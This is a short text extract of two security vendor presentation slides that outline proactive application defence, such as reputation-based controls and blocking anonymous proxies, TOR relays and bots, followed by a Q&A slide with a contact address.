
Key concept: Be Proactive
Application Security Meets Proactive Security
  Introduce proactive detection into your security environment
  Quickly identify and block source of recent malicious activity
  Enhance attack signatures with content from recent attacks
  Identify and block sustainable attack platforms
    Anonymous proxies
    TOR relays
    Active bots
  Identify references from compromised servers
  Introduce reputation based controls

Slide 46
Q&A
info@imperva.com

